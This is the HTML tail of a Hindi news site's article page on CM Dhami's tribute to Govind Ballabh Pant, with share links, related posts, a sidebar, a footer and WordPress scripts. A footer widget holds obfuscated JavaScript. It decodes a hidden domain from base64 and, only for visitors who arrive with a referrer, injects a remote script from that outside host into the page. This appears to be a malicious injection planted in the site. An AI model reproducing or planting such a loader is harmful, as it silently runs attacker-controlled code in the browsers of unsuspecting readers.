                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=CM धामी ने पं. गोविंद बल्लभ पंत को किया नमन https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F&amp;name=CM धामी ने पं. गोविंद बल्लभ पंत को किया नमन"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F&title=CM धामी ने पं. गोविंद बल्लभ पंत को किया नमन"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-pays-tribute-to-pt-govind-ballabh-pant%2F&media=https://www.newsganj.com/wp-content/uploads/2022/06/cm-23.jpg&description=CM धामी ने पं. गोविंद बल्लभ पंत को किया नमन"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/encouraging-sports-talent-of-youth-cm-dhami/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/fdr-technology-to-build-ups-road-became-a-model/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/haryana-assembly-election-bsp-released-second-list-of-candidates/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/10/2019_10large_Maya-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="यूपी विधानसभा चुनाव 2022" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/haryana-assembly-election-bsp-released-second-list-of-candidates/">हरियाणा विधानसभा चुनावः बसपा ने उम्मीदवारों की जारी की दूसरी सूची</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 2, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/haryana-assembly-election-bsp-released-second-list-of-candidates/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। हरियाणा में विधानसभा चुनाव को लेकर बुधवार यानी आज बसपा ने प्रत्याशियों की दूसरी सूची जारी कर दी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bjp-announces-candidate-nirhua-has-bhojpuri/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/06/bjp-2-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="BJP" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bjp-announces-candidate-nirhua-has-bhojpuri/">BJP ने उम्मीदवार का किया ऐलान, भोजपुरी गीत गाकर &#8216;निरहुआ&#8217; ने ठोकी दावेदारी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 4, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/bjp-announces-candidate-nirhua-has-bhojpuri/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    आजमगढ़: उत्तर प्रदेश के आजमगढ़ (Azamgarh) लोकसभा सीट पर होने जा रहे उपचुनाव में भारतीय जनता पार्टी (BJP) ने उम्मीदवार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/petrol-diesel-became-expensive-on-the-second-day-the-price-reached-a-record-level/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/10/petrol1-1497638659_835x547-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/petrol-diesel-became-expensive-on-the-second-day-the-price-reached-a-record-level/">दूसरे दिन महंगा हुआ पेट्रोल-डीजल, रिकॉर्ड स्तर पर पहुंचे दाम</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 1, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/petrol-diesel-became-expensive-on-the-second-day-the-price-reached-a-record-level/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। देश में पेट्रोल-डीजल के दामों में आज शुक्रवार यानी 1 अक्टूबर को लगातार दूसरे दिन बढ़ोतरी की गई&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up-police-busts-another-illegal-conversion-gang/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/07/UP-Police-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="UP Police busts another illegal conversion gang" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up-police-busts-another-illegal-conversion-gang/">यूपी पुलिस ने एक और अवैध धर्मांतरण गिरोह का किया भंडाफोड़</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 19, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/up-police-busts-another-illegal-conversion-gang/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: योगी सरकार अवैध धर्मांतरण (IIlegal Conversion) को लेकर लगातार ताबड़तोड़ कार्रवाई कर रही है। योगी सरकार की पुलिस ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/malayalam-actor-jagadish-wife-dies-at-the-age/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/04/jagadish-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="jagadish" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/malayalam-actor-jagadish-wife-dies-at-the-age/">मलयालम अभिनेता जगदीश की पत्नी का 61 साल की उम्र में निधन</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 1, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/malayalam-actor-jagadish-wife-dies-at-the-age/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली: लोकप्रिय मलयालम अभिनेता जगदीश (Malayalam actor jagadish) की पत्नी डॉ पी रेमा (Dr P Rema) का शुक्रवार को&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/raipur-literature-festival-2026-inaugurated-by-cm-vishnudev-sai/" aria-label="राष्ट्र निर्माण की बुनियाद में साहित्य की सदैव रही है निर्णायक भूमिका: मुख्यमंत्री"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev Sai" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-9-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-9-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Vishnudev-Sai-9-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/raipur-literature-festival-2026-inaugurated-by-cm-vishnudev-sai/">राष्ट्र निर्माण की बुनियाद में साहित्य की सदैव रही है निर्णायक भूमिका: मुख्यमंत्री</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-vishnudev-reviewed-the-functioning-of-the-water-resources-department/" aria-label="किसानों की समृद्धि के लिए सिंचाई परियोजनाओं का सुदृढ़ होना आवश्यक : सीएम विष्णुदेव"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Vishnudev" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/11/CM-Vishnudev-Sai-2-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-vishnudev-reviewed-the-functioning-of-the-water-resources-department/">किसानों की समृद्धि के लिए सिंचाई परियोजनाओं का सुदृढ़ होना आवश्यक : सीएम विष्णुदेव</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-dhami-pays-tribute-to-pt-govind-ballabh-pant/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"ef29b0c6db","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
